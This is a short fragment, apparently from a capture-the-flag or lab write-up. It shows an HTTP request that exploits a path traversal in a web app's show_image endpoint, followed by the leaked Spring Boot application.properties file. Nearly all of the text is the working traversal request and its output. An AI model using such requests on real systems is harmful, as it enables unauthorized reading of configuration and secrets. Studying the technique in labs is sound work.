 http http://10.129.37.115:8080/show_image\?img\=../../../../../../var/www/WebApp/src/main/resources/application.
properties
HTTP/1.1 200
Accept-Ranges: bytes
Connection: keep-alive
Content-Length: 327
Content-Type: image/jpeg
Date: Mon, 13 Mar 2023 22:23:55 GMT
Keep-Alive: timeout=60
server.tomcat.relaxed-query-chars=|,{,},[,]
server.error.whitelabel.enabled=false
spring.main.allow-circular-references=true
spring.servlet.multipart.max-file-size=1MB
spring.servlet.multipart.max-request-size=2MB
spring.cloud.config.uri=
spring.cloud.config.allow-override=true
debug=false
server.error.include-message=always